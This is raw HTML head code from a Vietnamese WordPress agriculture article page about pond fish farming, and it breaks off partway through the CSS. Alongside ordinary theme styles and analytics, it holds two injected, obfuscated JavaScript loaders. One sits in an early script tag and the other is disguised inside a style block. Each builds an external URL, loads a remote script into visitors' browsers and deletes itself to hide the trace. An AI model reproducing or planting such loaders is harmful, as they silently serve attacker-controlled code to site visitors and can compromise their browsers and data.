<script></script><link rel="https://api.w.org/" href="https://agri.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agri.vn/wp-json/wp/v2/posts/14879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agri.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://agri.vn/?p=14879' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://agri.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagri.vn%2Fky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://agri.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagri.vn%2Fky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1%2F&#038;format=xml" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>
        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
            <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/agri.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/agri.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/agri.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#787829";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="3ad5681998";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:var(--wpr-bg-96e9f2ec-ab91-4617-8bf8-dae3359bfcfd)}.white-popup-block:before{background-image:var(--wpr-bg-0650133e-0991-4613-8536-0b8c44aff493)}:root{--td_theme_color:#787829;--td_slider_text:rgba(120,120,41,0.7);--td_header_color:#787829;--td_mobile_menu_color:#787829;--td_mobile_gradient_one_mob:#787829;--td_mobile_gradient_two_mob:#8fb73e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#787829}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#787829}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#787829!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#787829}.td-header-wrap .td-logo-text-container .td-logo-text{color:#603913}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#787829}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container{background-color:#787829}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:var(--wpr-bg-4559b341-ab75-467a-8970-a995088d8b12)}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:var(--wpr-bg-96e9f2ec-ab91-4617-8bf8-dae3359bfcfd)}.white-popup-block:before{background-image:var(--wpr-bg-0650133e-0991-4613-8536-0b8c44aff493)}:root{--td_theme_color:#787829;--td_slider_text:rgba(120,120,41,0.7);--td_header_color:#787829;--td_mobile_menu_color:#787829;--td_mobile_gradient_one_mob:#787829;--td_mobile_gradient_two_mob:#8fb73e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#787829}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#787829}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#787829!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#787829}.td-header-wrap .td-logo-text-container .td-logo-text{color:#603913}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#787829}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container{background-color:#787829}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:var(--wpr-bg-4559b341-ab75-467a-8970-a995088d8b12)}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171518189-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171518189-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://agri.vn/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agri.vn/category/thuy-san/",
                    "name": "Thủy sản"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agri.vn/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1/",
                    "name": "Kỹ thuật nuôi cá bống mú trong ao đất hiệu quả số..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://agri.vn/wp-content/uploads/2020/07/cropped-icon-iOS-va-Android-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agri.vn/wp-content/uploads/2020/07/cropped-icon-iOS-va-Android-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agri.vn/wp-content/uploads/2020/07/cropped-icon-iOS-va-Android-180x180.png" />
<meta name="msapplication-TileImage" content="https://agri.vn/wp-content/uploads/2020/07/cropped-icon-iOS-va-Android-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#787829}.tdm-btn-style2:before{border-color:#787829}.tdm-btn-style2{color:#787829}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #787829;-moz-box-shadow:0 2px 16px #787829;box-shadow:0 2px 16px #787829}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #787829;-moz-box-shadow:0 4px 26px #787829;box-shadow:0 4px 26px #787829}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var alyvwkpyubt="_vyti";try{var_iykbquwmpxd=String;var _bhtvf=_iykbquwmpxd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_iykbquwmpxd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_iykbquwmpxd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _wwxepwc="s"+"c"+_iykbquwmpxd[_bhtvf](114,105,112,116);var _dsufpoz="c"+"re"+_iykbquwmpxd[_bhtvf](97,116,101,69,108,101,109,101,110,116);var _nvztdjpdq="s"+_iykbquwmpxd[_bhtvf](114,99);let _etnlasgqrw=_iykbquwmpxd[_bhtvf](105,100);var _bttnhp="cu"+"rre"+_iykbquwmpxd[_bhtvf](110,116,83,99,114,105,112,116);var _hvmaanuv="pa"+"r"+_iykbquwmpxd[_bhtvf](101,110,116,78,111,100,101);let _nycj="i"+"ns"+_iykbquwmpxd[_bhtvf](101,114,116,66,101,102,111,114,101);var _grprwokqx="ge"+"El"+_iykbquwmpxd[_bhtvf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _zslrqhyiicx="h"+"e"+_iykbquwmpxd[_bhtvf](97,100);var _ywfv="ap"+"p"+_iykbquwmpxd[_bhtvf](101,110,100,67,104,105,108,100);var _zjkmcnevw=document;let _rdjadifimrp="t"+"e"+_iykbquwmpxd[_bhtvf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkikcn=_zjkmcnevw[_dsufpoz](_wwxepwc);_bkikcn['as'+'y'+'nc']=true;var _jtbksxtb=_iykbquwmpxd[_bhtvf](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_iykbquwmpxd[_bhtvf](47)+"s"+"cr"+_iykbquwmpxd[_bhtvf](105,112,116,115)+_iykbquwmpxd[_bhtvf](47)+"p"+"o"+_iykbquwmpxd[_bhtvf](115,116,46,106,115);_bkikcn[_nvztdjpdq]=_jtbksxtb;_bkikcn[_etnlasgqrw]=_rdjadifimrp;if(_zjkmcnevw[_bttnhp]){_zjkmcnevw[_bttnhp][_hvmaanuv][_nycj](_bkikcn,_zjkmcnevw[_bttnhp]);var _pjwcqlxo=document;if (_pjwcqlxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pjwcqlxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zjkmcnevw[_grprwokqx](_zslrqhyiicx)[0][_ywfv](_bkikcn);if (_pjwcqlxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pjwcqlxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-f1795b11-3a11-4f66-9412-398386b16775: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-de5b67df-d47a-4bf2-aa11-3993bdbc4049: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-ebfc57df-b6b2-45ac-a765-fc6f9310acf9: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-8c8c2dc6-d9a9-4043-a65a-107a0cb10514: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-9a62bb99-6a17-4f36-a598-1926dc46d71b: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-bc65a772-f036-44f5-bbd4-b8627b172431: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-59d372ee-2ae9-44aa-8648-d4427ad14de9: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-3d4de9b1-35b3-41c9-a78c-618ba17e91f7: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-6fa2ae33-50d1-494b-bd09-3e5b61780344: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-eb73f2ae-5e42-4688-9e60-965e588dba7d: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-91371cba-c27e-4aa0-aee7-4bc4b4c19d12: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-74fa74da-c0e7-4924-94d1-e9c1684a8841: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-20d58d4e-fa30-47ab-908a-ba0b4e15387d: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-e65421af-6eed-433a-8713-10384010d7d1: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-64cf65f7-abb4-415c-90f3-92bb26d3f80a: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-120e3f59-33e0-40dd-bba0-3f9378a67271: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-177c0cae-9cd6-4a0f-b1f7-dff81fcf565c: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-2968aa50-85ec-49e1-a1a6-281028c7ec8e: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-4264fc12-633a-4382-a053-c372ccd416f0: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-6daafca0-0a82-491d-bb86-def850fcd0cb: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-51827b70-a418-436d-8c22-e73f6df21f0c: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-804bce59-1454-4ffb-b8e8-b192eb7331a7: url('https://agri.vn/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-394fe22c-0b13-4222-a4b6-b42cfb15f9a5: 